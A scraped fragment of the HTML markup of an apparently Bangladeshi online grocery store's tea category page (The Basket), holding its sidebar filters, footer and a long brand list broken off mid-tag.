href="https://www.thebasketbd.com/milk-beverage/tea/halda-valley.html?rating=2"><div class="rating-box"><div class="rating" style="width: 40%;"></div></div><span class="text">and above</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-1" value="1" /><label for="filter-rating-1" title="1 star and above" href="https://www.thebasketbd.com/milk-beverage/tea/halda-valley.html?rating=1"><div class="rating-box"><div class="rating" style="width: 20%;"></div></div><span class="text">and above</span> <span class="count">0</span></label></li></ul></div></div></div></div></div></div></div></div></div><div class="sidebar sidebar-additional"> <div class="block block-brands-search" data-mage-init='{"Codazon_Shopbybrandpro\/js\/brands":{"codazon.searchBrands":{"brandUrl":"https:\/\/www.thebasketbd.com\/brands\/index\/searchBrands\/","noResults":"No brand matches your input","resultsS":"There is %1 result.","resultsP":"There are %1 results."}}}'><div class="block-title"><strong>Search Brands</strong> <a href="https://www.thebasketbd.com/brands/" class="sub-link all-brank-link">All Brands</a></div><div class="block-content"><div class="brand-search-wrap" ><div class="brand-form" data-role="brand-form"><label class="search-label"></label> <input data-role="brand_name" placeholder="Type brand here" type="text" class="input-text search-input" /><div data-role="list-wrap" class="list-wrap"></div></div></div></div></div><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.thebasketbd.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div><script type="text/x-magento-init">{"[data-role=compare-products-sidebar]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script> <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.thebasketbd.com/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script></div></div></main><footer class="page-footer"> <div class="footer-style-10"><div class="main-footer"><div class="footer-content-top"><div class="container"><div class="service-banner-style02 row"><div class="col-sm-18 col-xs-24"><div class="row"><div class="item col-sm-6 col-xs-12"><p class="item-icon"><span class="fa-lock fa">&nbsp;</span></p><p>100% Secured</p><p>Payment</p></div><div class="item col-sm-6 col-xs-12"><p class="item-icon"><span class="fa-phone fa">&nbsp;</span></p><p>Customer Service</p><p>Mail &amp; Telephone</p></div><div class="item col-sm-6 col-xs-12"><p class="item-icon"><span class="fa-exchange fa">&nbsp;</span></p><p>48 Hours to Change</p><p>Your Mind</p></div><div class="item col-sm-6 col-xs-12"><p class="item-icon"><span class="fa-thumbs-o-up fa">&nbsp;</span></p><p>Highest Quality</p><p>Guarantee</p></div></div></div><div class="item last col-sm-6 col-xs-24"><div class="footer-payment"><a href="https://apps.apple.com/us/app/the-basket-grocery-shopping/id1584798690#?platform=iphone" target="_blank" rel="noopener"><img src="https://www.thebasketbd.com/media/wysiwyg/app01.png" alt=""></a><a href="https://play.google.com/store/apps/details?id=com.companyname.thebusket" target="_blank" rel="noopener"><img src="https://www.thebasketbd.com/media/wysiwyg/app02.png" alt=""></a></div></div></div></div></div><div class="footer-content-middle"><div class="container"><div class="footer content"><div class="row middle-top"><div class="col-sm-14"><div class="newsletter-content"><span class="title">Be the first to save!</span><div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.thebasketbd.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label> <div class="control"><input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-validate="{required:true, 'validate-email':true}"/></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit"><span>Subscribe</span></button></div></form></div></div></div></div><div class="col-sm-10"><div class="footer-social hover-iconsocial"><span class="title">Stay Connected</span> <p class="social"><a class="spin circle" href="https://www.facebook.com/thebasketbd"><span class="fa fa-facebook">facebook</span></a> <a href="#"><span class="fa fa-twitter">twitter</span></a> <a href="#"><span class="fa fa-pinterest-p">pinterest</span></a> <a href="#"><span class="fa fa-google-plus">google plus</span></a> <a href="#"><span class="fa fa-rss">rss</span></a></p></div></div></div><div class="row middle-bottom"><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-1">About shop</p><div id="footer-content-1" class="showhide">Address: 2464/C Zakir, Hossain Road, Khulshi, Chattogram<br> <div style="font-size: 15px; color: #807e80;"><strong><strong>Mobile: +8801799997910 <br>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="14677578716754607c717675677f716076703a777b79">[email&#160;protected]</a></strong></strong> <p>&nbsp;</p></div><div class="footer-text">VAT Reg: 0001574060505 (6.3)</div></div></div></div><div class="col-sm-18"><div class="row"><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-2">thebasketbd.com</p><ul id="footer-content-2" class="footer-link showhide hover-link01"><li><a href="https://www.thebasketbd.com/terms-and-conditions/">Terms &amp; Conditions</a></li> <li><a href="https://www.thebasketbd.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li> <li><a href="https://www.thebasketbd.com/about-us/">About Us</a></li> <li><a href="https://www.thebasketbd.com/search/term/popular/">Search Terms</a></li> <li><a href="https://www.thebasketbd.com/catalogsearch/advanced/">Advanced Search</a></li> <li><a href="https://www.thebasketbd.com/sales/guest/form/">Orders and Returns</a></li> <li class="last"><a href="https://www.thebasketbd.com/contact/">Contact Us</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-3">Customer Service</p><ul id="footer-content-3" class="footer-link showhide hover-link01"><li><a href="https://www.thebasketbd.com/return-refund-policy/">Returns &amp; Refund Policy</a></li> <li><a href="#">Product Recalls</a></li> <li><a href="#">Int’l Customers</a></li> <li><a href="#">Tax Exempt Program</a></li> <li><a href="https://www.thebasketbd.com/contact/">Contact Us</a></li> <li><a href="#">Feedback</a></li> <li class="last"><a href="#">Store Pickup</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-4">Get to know us</p><ul id="footer-content-4" class="footer-link showhide hover-link01"><li><a href="https://www.thebasketbd.com/about-us/">About Us</a></li> <li><a href="#">Corporate</a></li> <li><a href="#">Suppliers</a></li> <li><a href="#">Careers</a></li> <li><a href="#">The Digital Museum</a></li> <li class="last"><a href="#">Product Care Plans</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-5">In the spotlight</p><ul id="footer-content-5" class="footer-link showhide hover-link01"><li><a href="#">Grocery &amp; Gourmet</a></li> <li><a href="#">Beverages</a></li> <li><a href="#">Breakfast &amp; Cereal</a></li> <li><a href="#">Meals</a></li> <li><a href="#">Condiments</a></li> <li class="last"><a href="#">Canned Goods</a></li></ul></div></div></div></div></div></div></div></div><div class="footer-content-bottom"><div class="container"><div class="row"><div class="col-sm-12"><div class="footer-address"><p>Copyright © 2025 The Basket Ltd. All rights reserved.&nbsp;</p></div></div></div></div></div></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.thebasketbd.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.thebasketbd.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.thebasketbd.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.thebasketbd.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRZ9W23" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div class="mb-bottom-toolbar visible-xs" id="mb-bottom-toolbar"><div class="mb-toolbar-backface" data-role="close-content"></div><div class="mb-toolbar-content"><div class="mb-toolbar-content-inner cdz-dd-content cdz-dropdown" data-role="mb-toolbar-content"></div></div><div class="mb-toolbar-inner row"><div class="btn-groups col-xs-18"><div class="owl-carousel" id="btn-group-slider" data-role="group-slider"><div class="btn-group" id="tool-btn-group-1" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-home"><a class="action" href="https://www.thebasketbd.com/" ><i class="fa fa-home"></i></a></li> <li class="item col-xs-6 btn-search"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".full-box-trigger:first"}}' ><i class="fa fa-search"></i></a></li> <li class="item col-xs-6 btn-cart js-footer-cart"><a class="action" href="javascript:void(0)" data-action='{"display": {"element": "#mobi_cart-wrapper .block-minicart"}}' ><i class="fa fa-shopping-cart"></i> <span class="info-wrap" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></a></li> <li class="item col-xs-6 btn-account"><a class="action" href="https://www.thebasketbd.com/customer/account/" ><i class="fa fa-user-o"></i></a></li></ul></div><div class="btn-group" id="tool-btn-group-2" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-contact"><a class="action" href="https://www.thebasketbd.com/contact/" ><i class="fa fa-map-marker"></i></a></li> <li class="item col-xs-6 btn-wishlist"><a class="action" href="https://www.thebasketbd.com/wishlist/" ><i class="fa fa-heart-o"></i></a></li> <li class="item col-xs-6 btn-compare"><a class="action" href="https://www.thebasketbd.com/catalog/product_compare/" ><i class="fa fa-random"></i></a></li> <li class="item col-xs-6 btn-menu"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".page-header .nav-toggle[data-action=toggle-nav]"}}' ><i class="fa fa-navicon"></i></a></li></ul></div></div></div><div class="col-xs-6 group-switch"><button data-role="switch-group" class="switcher" href="javascript:void(0);"><span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="times"></span></button></div></div></div><script type="x-magento-template"style="display:none"id="search-by-category-tmpl"><div class="cdz-cat-search"data-role="container"data-search='{"allCatText":"All Categories","currentCat":false}'><div class="inner"><a href="javascript:;"class="current-cat"data-role="trigger"><span>All Categories</span></a><div class="category-chooser dropdown"data-role="dropdown"><div class="dropdown-inner nice-scroll"><ul class="category-list"data-role="category-list"><li><a class="all-cat">All Categories</a></li><li class="parent"><a data-id="6">PRODUCE</a><ul><li class="parent"><a data-id="7">FRUITS</a><ul><li><a data-id="8">THE BASKET</a></li><li><a data-id="1305">MERIDIAN</a></li></ul></li><li class="parent"><a data-id="22">VEGETABLE</a><ul><li><a data-id="23">THE BASKET</a></li><li><a data-id="506">LOCAL</a></li></ul></li><li class="parent"><a data-id="118">IMPORTED FRUITS</a><ul><li><a data-id="119">THE BASKET</a></li><li><a data-id="610">DATE CROWN</a></li></ul></li><li class="parent"><a data-id="1203">IMPORTED VEGETABLES</a><ul><li><a data-id="1204">THE BASKET</a></li></ul></li><li class="parent"><a data-id="1660">THAI FRUITS</a><ul><li><a data-id="1661">THE BASKET</a></li><li><a data-id="1710">DATE CROWN</a></li><li><a data-id="2092">ALSALAM</a></li></ul></li></ul></li><li class="parent"><a data-id="3">SNACKS&amp;CONFECTIONERY</a><ul><li class="parent"><a data-id="4">CHOCOLATE</a><ul><li><a data-id="5">KOKO</a></li><li><a data-id="44">PRAN</a></li><li><a data-id="91">CADBURY</a></li><li><a data-id="126">WRIGLEYS</a></li><li><a data-id="132">ORBIT</a></li><li><a data-id="133">GANDOUR</a></li><li><a data-id="134">LOTTE</a></li><li><a data-id="137">CLOUD 9</a></li><li><a data-id="186">SNICKERS</a></li><li><a data-id="230">FULLO</a></li><li><a data-id="231">TIC TAC</a></li><li><a data-id="283">CBL MUNCHEE</a></li><li><a data-id="285">NESTLE</a></li><li><a data-id="322">CHUPA CHUPS</a></li><li><a data-id="330">RICO</a></li><li><a data-id="337">TOREN</a></li><li><a data-id="343">GIZO</a></li><li><a data-id="384">PICCADELI</a></li><li><a data-id="385">TIFFANY</a></li><li><a data-id="386">ROSCELA</a></li><li><a data-id="418">ANI</a></li><li><a data-id="420">SUN FLOWER</a></li><li><a data-id="421">NO.1</a></li><li><a data-id="422">ERKO</a></li><li><a data-id="444">SIGMA</a></li><li><a data-id="445">CHINA</a></li><li><a data-id="464">MORNING FRESH</a></li><li><a data-id="474">MARS</a></li><li><a data-id="507">BOUNTY</a></li><li><a data-id="556">NUTELLA</a></li><li><a data-id="566">KINDER JOY</a></li><li><a data-id="582">MENTOS</a></li><li><a data-id="583">KOREA</a></li><li><a data-id="622">AMUL</a></li><li><a data-id="704">COFFEEBITE</a></li><li><a data-id="712">TOBLERONE</a></li><li><a data-id="720">M&amp;M</a></li><li><a data-id="724">GALAXY</a></li><li><a data-id="725">ELIT</a></li><li><a data-id="733">FOXS</a></li><li><a data-id="745">TWIX</a></li><li><a data-id="746">MALTESERS</a></li><li><a data-id="754">KINDER</a></li><li><a data-id="774">TRIDENT</a></li><li><a data-id="829">FERRERO ROCHER</a></li><li><a data-id="855">ADORA</a></li><li><a data-id="856">ORION</a></li><li><a data-id="988">TESCO</a></li><li><a data-id="999">REESES</a></li><li><a data-id="1131">TANGO</a></li><li><a data-id="1157">THAILAND</a></li><li><a data-id="1167">HARIBO</a></li><li><a data-id="1218">DR.MOO</a></li><li><a data-id="1276">JB</a></li><li><a data-id="1290">REVELS</a></li><li><a data-id="1300">BELGIAN</a></li><li><a data-id="1308">AL-MELA</a></li><li><a data-id="1314">WERTHERS</a></li><li><a data-id="1333">CAVENDISH&amp;HARVEY</a></li><li><a data-id="1341">WONDER KIDS</a></li><li><a data-id="1417">NATURE VALLEY</a></li><li><a data-id="1424">DIABLO</a></li><li><a data-id="1432">NONA</a></li><li><a data-id="1462">LINDT</a></li><li><a data-id="1500">TREAT</a></li><li><a data-id="1508">VIGOS</a></li><li><a data-id="1592">NUTS CRISP</a></li><li><a data-id="1611">HERSHEY&#039;S</a></li><li><a data-id="1612">HERSHEYS</a></li><li><a data-id="1621">KOPIKO</a></li><li><a data-id="1673">METRO</a></li><li><a data-id="1687">EVLIYA</a></li><li><a data-id="1695">THE BELGIAN</a></li><li><a data-id="1832">KISHWAN</a></li><li><a data-id="1903">YUPI</a></li><li><a data-id="1908">HALLS</a></li><li><a data-id="1950">BIG BABOL</a></li><li><a data-id="1966">THAI CORNER</a></li><li><a data-id="2004">ADIBA</a></li><li><a data-id="2013">WISICHI</a></li><li><a data-id="2032">DAIM</a></li><li><a data-id="2038">COSCO</a></li><li><a data-id="2042">BEBETO</a></li><li><a data-id="2076">KOH-KAE</a></li><li><a data-id="2080">LECHAO</a></li><li><a data-id="2093">AL ISLAMI</a></li><li><a data-id="2144">FAMOUS FOODS</a></li><li><a data-id="2146">FRUIT-TELLA</a></li><li><a data-id="2160">NIDZ</a></li><li><a data-id="2175">BBW</a></li><li><a data-id="2185">JOY MEET</a></li><li><a data-id="2190">WONDER</a></li><li><a data-id="2196">SAFARI</a></li><li><a data-id="2306">CINTU</a></li><li><a data-id="2316">SUPER FRESH</a></li><li><a data-id="2318">BONFIRE</a></li><li><a data-id="2339">CELEBRATIONS</a></li></ul></li><li class="parent"><a data-id="9">BISCUITS&amp;WAFER</a><ul><li><a data-id="10">GOLD MARK</a></li><li><a data-id="14">HAQUE</a></li><li><a data-id="24">HURRAY</a></li><li><a data-id="40">OLYMPIC</a></li><li><a data-id="46">DANISH</a></li><li><a data-id="51">BISK CLUB</a></li><li><a data-id="52">PRAN</a></li><li><a data-id="59">ISPAHANI</a></li><li><a data-id="67">KISHWAN</a></li><li><a data-id="68">BANGAS</a></li><li><a data-id="98">FIT</a></li><li><a data-id="162">EUROPA</a></li><li><a data-id="205">POTATA</a></li><li><a data-id="228">NOVELTY</a></li><li><a data-id="270">MAMA</a></li><li><a data-id="272">FU-WANG</a></li><li><a data-id="273">MULTI</a></li><li><a data-id="276">CBL MUNCHEE</a></li><li><a data-id="279">CADBURY</a></li><li><a data-id="358">MORNING FRESH</a></li><li><a data-id="423">MR.MEE</a></li><li><a data-id="481">BD FOOD</a></li><li><a data-id="524">WELL FOOD</a></li><li><a data-id="649">TOI MOI</a></li><li><a data-id="663">MUNCHYS</a></li><li><a data-id="666">HIDE&amp;SEEK</a></li><li><a data-id="671">TIFFANY</a></li><li><a data-id="694">MEIJI</a></li><li><a data-id="709">PARLE</a></li><li><a data-id="713">MILANO</a></li><li><a data-id="723">WIN2</a></li><li><a data-id="735">OREO</a></li><li><a data-id="822">SUNFEAST</a></li><li><a data-id="845">CHOCO CHIP</a></li><li><a data-id="893">HUP SENG</a></li><li><a data-id="926">VFOODS</a></li><li><a data-id="935">KERK</a></li><li><a data-id="938">JULIES</a></li><li><a data-id="950">BRITANNIA</a></li><li><a data-id="981">ASTOR</a></li><li><a data-id="982">KHONG GUAN</a></li><li><a data-id="1192">MITHAI</a></li><li><a data-id="1247">HEINZ</a></li><li><a data-id="1256">KOKOLA</a></li><li><a data-id="1349">RITZ</a></li><li><a data-id="1392">NITCHI</a></li><li><a data-id="1406">MC VITIE&#039;S</a></li><li><a data-id="1418">DEKA</a></li><li><a data-id="1425">SHOON FATT</a></li><li><a data-id="1519">IKO</a></li><li><a data-id="2336">MALKIST</a></li><li><a data-id="2337">MAYORA</a></li></ul></li><li class="parent"><a data-id="15">SNACKS</a><ul><li><a data-id="1625">MUNCHYS</a></li><li><a data-id="16">GOLD MARK</a></li><li><a data-id="18">RUCHI</a></li><li><a data-id="25">SHAAD</a></li><li><a data-id="26">MERIDIAN</a></li><li><a data-id="32">BD FOOD</a></li><li><a data-id="33">PRAN</a></li><li><a data-id="39">ISPAHANI</a></li><li><a data-id="45">HAQUE</a></li><li><a data-id="50">BOMBAY SWEETS</a></li><li><a data-id="53">BOMBAY</a></li><li><a data-id="54">KRACKERS KING</a></li><li><a data-id="55">WONDER</a></li><li><a data-id="60">KURKURE</a></li><li><a data-id="65">KISHWAN</a></li><li><a data-id="94">KEAN</a></li><li><a data-id="100">POPPERS</a></li><li><a data-id="123">LOTTE</a></li><li><a data-id="143">GLAKO</a></li><li><a data-id="163">DETOS</a></li><li><a data-id="217">LAYS</a></li><li><a data-id="219">MAA AMEENA</a></li><li><a data-id="261">DAN CAKE</a></li><li><a data-id="275">FRIENDS</a></li><li><a data-id="280">GOLDEN HARVEST</a></li><li><a data-id="371">MOONFILS</a></li><li><a data-id="377">THE BASKET</a></li><li><a data-id="401">ACT II</a></li><li><a data-id="492">DANISH</a></li><li><a data-id="509">ESSENTIALS</a></li><li><a data-id="532">DORITOS</a></li><li><a data-id="573">PELLETOSS</a></li><li><a data-id="576">MEENA</a></li><li><a data-id="621">NESTLE</a></li><li><a data-id="648">MEENA FOOD</a></li><li><a data-id="654">CADBURY</a></li><li><a data-id="691">PRINGLES</a></li><li><a data-id="699">MITHAI</a></li><li><a data-id="707">AG FOOD</a></li><li><a data-id="753">WONDER FRY</a></li><li><a data-id="775">TONG GARDEN</a></li><li><a data-id="799">NONGSHIM</a></li><li><a data-id="866">DARDA</a></li><li><a data-id="867">WRIGLEYS</a></li><li><a data-id="888">MISTER POTATO</a></li><li><a data-id="923">JACKER</a></li><li><a data-id="933">TAYAS</a></li><li><a data-id="973">JACK N JILL</a></li><li><a data-id="983">CAMEL</a></li><li><a data-id="1077">WELL FOOD</a></li><li><a data-id="1087">VINCINNI</a></li><li><a data-id="1186">LIGO</a></li><li><a data-id="1188">CROWN</a></li><li><a data-id="1231">FOXS</a></li><li><a data-id="1350">CHEETOS</a></li><li><a data-id="1351">RUFFLES</a></li><li><a data-id="1416">TOSTITOS</a></li><li><a data-id="1447">MALTESERS</a></li><li><a data-id="1454">TESCO</a></li><li><a data-id="1461">OLD EL PASO</a></li><li><a data-id="1472">AMERICAN GARDEN</a></li><li><a data-id="1474">LINDT</a></li><li><a data-id="1558">FUNYUNS</a></li><li><a data-id="1595">M&amp;M</a></li><li><a data-id="1617">SNICKERS</a></li><li><a data-id="1689">SATMOLA</a></li><li><a data-id="1839">SUN</a></li><li><a data-id="1887">ORION</a></li><li><a data-id="1970">THE BELGIAN</a></li><li><a data-id="1978">CHUPA CHUPS</a></li><li><a data-id="1981">HAZRAT ALI</a></li><li><a data-id="2005">COCOALAND</a></li><li><a data-id="2039">YOKOZONA</a></li><li><a data-id="2097">PETRA</a></li><li><a data-id="2111">ZAMZAM</a></li><li><a data-id="2233">MYCHEF&#039;S</a></li><li><a data-id="2238">JULIES</a></li><li><a data-id="2247">CHEESE PUFFS</a></li><li><a data-id="2275">BIKA</a></li><li><a data-id="2293">IFAD</a></li><li><a data-id="2324">THAIZZZ</a></li><li><a data-id="2325">WAVY</a></li></ul></li><li class="parent"><a data-id="1309">CHRISTMAS DECORATION</a><ul><li><a data-id="1310">NESTLE</a></li></ul></li><li class="parent"><a data-id="1652">BISCUITS</a><ul><li><a data-id="1653">GOLD MARK</a></li><li><a data-id="1654">HAQUE</a></li><li><a data-id="1655">BISK CLUB</a></li><li><a data-id="1656">OLYMPIC</a></li><li><a data-id="1657">KISHWAN</a></li><li><a data-id="1659">FIT</a></li><li><a data-id="1662">ISPAHANI</a></li><li><a data-id="1664">POTATA</a></li><li><a data-id="1665">MAMA</a></li><li><a data-id="1666">PRAN</a></li><li><a data-id="1667">CADBURY</a></li><li><a data-id="1668">DANISH</a></li><li><a data-id="1670">TOI MOI</a></li><li><a data-id="1671">HIDE&amp;SEEK</a></li><li><a data-id="1672">TIFFANY</a></li><li><a data-id="1674">MEIJI</a></li><li><a data-id="1675">SUNFEAST</a></li><li><a data-id="1677">HUP SENG</a></li><li><a data-id="1682">KHONG GUAN</a></li><li><a data-id="1683">MUNCHYS</a></li><li><a data-id="1684">OREO</a></li><li><a data-id="1686">WELL FOOD</a></li><li><a data-id="1690">JULIES</a></li><li><a data-id="1691">MITHAI</a></li><li><a data-id="1693">HEINZ</a></li><li><a data-id="1697">BD FOOD</a></li><li><a data-id="1698">KOKOLA</a></li><li><a data-id="1702">ASTOR</a></li><li><a data-id="1703">MC VITIE&#039;S</a></li><li><a data-id="1704">DEKA</a></li><li><a data-id="1707">RITZ</a></li><li><a data-id="1708">VFOODS</a></li><li><a data-id="1709">IKO</a></li><li><a data-id="1772">BERYLS</a></li><li><a data-id="1830">ROYAL WAFER</a></li><li><a data-id="1939">BRITANNIA</a></li><li><a data-id="1974">DELIGHT</a></li><li><a data-id="1988">BELLE AME</a></li><li><a data-id="2015">LOACKER</a></li><li><a data-id="2021">DAN CAKE</a></li><li><a data-id="2043">FRESH</a></li><li><a data-id="2068">DANISA</a></li><li><a data-id="2138">JACK N JILL</a></li><li><a data-id="2174">NUTELLA</a></li><li><a data-id="2192">HWA TAI LUXURY</a></li><li><a data-id="2225">NEW ZEALAND DAIRY</a></li><li><a data-id="2253">ORION</a></li><li><a data-id="2291">IFAD</a></li><li><a data-id="2309">ZESS</a></li></ul></li></ul></li><li class="parent"><a data-id="11">FOOD</a><ul><li class="parent"><a data-id="12">NUT</a><ul><li><a data-id="13">MERIDIAN</a></li><li><a data-id="17">HAQUE</a></li><li><a data-id="27">BD FOOD</a></li><li><a data-id="28">GOLDEN HARVEST</a></li><li><a data-id="29">KISHWAN</a></li><li><a data-id="218">THE BASKET</a></li><li><a data-id="268">TONG GARDEN</a></li><li><a data-id="335">GLAKO</a></li><li><a data-id="511">NUT CANDY</a></li><li><a data-id="779">NOI</a></li><li><a data-id="1222">CHUI HIANG</a></li><li><a data-id="1326">COUNTRY FRESH</a></li><li><a data-id="1331">ROYAL FARM</a></li><li><a data-id="1353">CAMEL</a></li><li><a data-id="1853">NUTTOS</a></li><li><a data-id="1886">THAI CORNER</a></li><li><a data-id="1905">KOH-KAE</a></li><li><a data-id="2103">ZAMZAM</a></li><li><a data-id="2227">ACURE</a></li></ul></li><li class="parent"><a data-id="30">CONDIMENTS</a><ul><li><a data-id="31">MERIDIAN</a></li><li><a data-id="360">BD FOOD</a></li><li><a data-id="369">RADHUNI</a></li><li><a data-id="379">PRAN</a></li><li><a data-id="383">FRIENDS</a></li><li><a data-id="508">KISHWAN</a></li><li><a data-id="535">AHMED</a></li><li><a data-id="542">SHEZAN</a></li><li><a data-id="743">CHINA</a></li><li><a data-id="750">RUCHI</a></li><li><a data-id="786">KHUSBOO</a></li><li><a data-id="839">HAMDARD</a></li><li><a data-id="843">FIGARO</a></li><li><a data-id="858">MARIOS</a></li><li><a data-id="914">REMIA</a></li><li><a data-id="958">BORGES</a></li><li><a data-id="978">OLITALIA</a></li><li><a data-id="1005">BRAGG</a></li><li><a data-id="1033">ANDREA MILANO</a></li><li><a data-id="1132">MEHRAN</a></li><li><a data-id="1146">CALYPSO</a></li><li><a data-id="1147">HOSEN</a></li><li><a data-id="1153">DISCOVERY</a></li><li><a data-id="1179">SCOTTS</a></li><li><a data-id="1181">SUREE</a></li><li><a data-id="1227">HEINZ</a></li><li><a data-id="1230">S&amp;W</a></li><li><a data-id="1268">AMERICAN GARDEN</a></li><li><a data-id="1269">HANSENS</a></li><li><a data-id="1332">AMERICAN GOURMET</a></li><li><a data-id="1355">HERSHEY&#039;S</a></li><li><a data-id="1372">ESSENTIALS</a></li><li><a data-id="1423">SEMPIO</a></li><li><a data-id="1427">KOREA</a></li><li><a data-id="1433">SUNLEE</a></li><li><a data-id="1452">HAMLET</a></li><li><a data-id="1478">TESCO</a></li><li><a data-id="1489">BLACKBURNS</a></li><li><a data-id="1759">DE NIGRIS</a></li><li><a data-id="1935">AMERICAN FRESH</a></li><li><a data-id="2050">DOCTORS</a></li><li><a data-id="2240">THE CHEF</a></li></ul></li><li class="parent"><a data-id="36">DAIRY&amp;EGGS</a><ul><li><a data-id="37">THE BASKET</a></li><li><a data-id="141">DAILY FRESH</a></li><li><a data-id="167">PRAN</a></li><li><a data-id="274">AARONG</a></li><li><a data-id="355">MILK VITA</a></li><li><a data-id="768">RUHEE</a></li><li><a data-id="891">PURNAVA</a></li><li><a data-id="898">FOSTER CLARKS</a></li><li><a data-id="943">ARLA</a></li><li><a data-id="1076">MILLAC</a></li><li><a data-id="1079">RAHMANIA</a></li><li><a data-id="1081">NAWAR</a></li><li><a data-id="1129">ALMARAI</a></li><li><a data-id="1171">4-STAR</a></li><li><a data-id="1237">BON</a></li><li><a data-id="1238">CASTELLO</a></li><li><a data-id="1255">LAVACHE QUIRIT</a></li><li><a data-id="1275">MELBOURNE</a></li><li><a data-id="1316">FLORA</a></li><li><a data-id="1325">BEQA</a></li><li><a data-id="1377">EMBORG</a></li><li><a 